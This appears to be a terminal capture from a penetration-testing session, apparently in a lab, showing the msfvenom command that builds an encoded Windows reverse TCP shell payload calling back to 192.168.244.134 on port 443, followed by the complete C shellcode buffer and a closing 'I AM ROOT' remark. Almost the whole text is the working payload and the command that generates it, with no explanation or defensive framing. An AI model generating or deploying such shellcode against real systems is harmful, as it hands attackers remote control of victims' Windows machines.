 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai LHOST=192.168.244.134 LPORT=443 -b "\x00" EXITFUND=thread -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\xf1\xa8\x1b\xae\xdb\xd6\xd9\x74\x24\xf4\x58\x31\xc9"
"\xb1\x52\x31\x50\x12\x03\x50\x12\x83\x31\xac\xf9\x5b\x4d"
"\x45\x7f\xa3\xad\x96\xe0\x2d\x48\xa7\x20\x49\x19\x98\x90"
"\x19\x4f\x15\x5a\x4f\x7b\xae\x2e\x58\x8c\x07\x84\xbe\xa3"
"\x98\xb5\x83\xa2\x1a\xc4\xd7\x04\x22\x07\x2a\x45\x63\x7a"
"\xc7\x17\x3c\xf0\x7a\x87\x49\x4c\x47\x2c\x01\x40\xcf\xd1"
"\xd2\x63\xfe\x44\x68\x3a\x20\x67\xbd\x36\x69\x7f\xa2\x73"
"\x23\xf4\x10\x0f\xb2\xdc\x68\xf0\x19\x21\x45\x03\x63\x66"
"\x62\xfc\x16\x9e\x90\x81\x20\x65\xea\x5d\xa4\x7d\x4c\x15"
"\x1e\x59\x6c\xfa\xf9\x2a\x62\xb7\x8e\x74\x67\x46\x42\x0f"
"\x93\xc3\x65\xdf\x15\x97\x41\xfb\x7e\x43\xeb\x5a\xdb\x22"
"\x14\xbc\x84\x9b\xb0\xb7\x29\xcf\xc8\x9a\x25\x3c\xe1\x24"
"\xb6\x2a\x72\x57\x84\xf5\x28\xff\xa4\x7e\xf7\xf8\xcb\x54"
"\x4f\x96\x35\x57\xb0\xbf\xf1\x03\xe0\xd7\xd0\x2b\x6b\x27"
"\xdc\xf9\x3c\x77\x72\x52\xfd\x27\x32\x02\x95\x2d\xbd\x7d"
"\x85\x4e\x17\x16\x2c\xb5\xf0\xd9\x19\x41\x86\xb2\x5b\xa9"
"\x86\xf9\xd5\x4f\xe2\xed\xb3\xd8\x9b\x94\x99\x92\x3a\x58"
"\x34\xdf\x7d\xd2\xbb\x20\x33\x13\xb1\x32\xa4\xd3\x8c\x68"
"\x63\xeb\x3a\x04\xef\x7e\xa1\xd4\x66\x63\x7e\x83\x2f\x55"
"\x77\x41\xc2\xcc\x21\x77\x1f\x88\x0a\x33\xc4\x69\x94\xba"
"\x89\xd6\xb2\xac\x57\xd6\xfe\x98\x07\x81\xa8\x76\xee\x7b"
"\x1b\x20\xb8\xd0\xf5\xa4\x3d\x1b\xc6\xb2\x41\x76\xb0\x5a"
"\xf3\x2f\x85\x65\x3c\xb8\x01\x1e\x20\x58\xed\xf5\xe0\x68"
"\xa4\x57\x40\xe1\x61\x02\xd0\x6c\x92\xf9\x17\x89\x11\x0b"
"\xe8\x6e\x09\x7e\xed\x2b\x8d\x93\x9f\x24\x78\x93\x0c\x44"
"\xa9";
#I AM ROOT!_